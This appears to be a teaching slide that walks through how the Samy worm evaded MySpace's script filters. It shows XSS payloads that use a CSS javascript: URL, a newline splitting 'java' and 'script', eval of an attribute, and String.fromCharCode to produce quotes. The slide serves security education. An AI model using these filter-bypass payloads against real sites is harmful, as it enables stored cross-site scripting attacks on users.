

# How Samy got MySpace
http://namb.la/popular/tech.html
How to embed a code?
Oops, Don’t allow script-related tags (script,body,onLoad,…)
<div style="background:url('javascript:alert(1)')">
How to put quote? (alert(‘haha!’))
<div id="mycode" expr="alert('hah!')" style="background:url('javascript:eval(document.all.mycode.expr)')">
“Javascript” filtered
Yeh~ MySpace and IE allows java\nscript !
<div id="mycode" expr="alert('hah!')" style="background:url('java
script:eval(document.all.mycode.expr)')">
Need double quote? \” is filtered
<div id="mycode" expr="alert('double quote: ' + String.fromCharCode(34))" style="background:url('java
script:eval(document.all.mycode.expr)')”>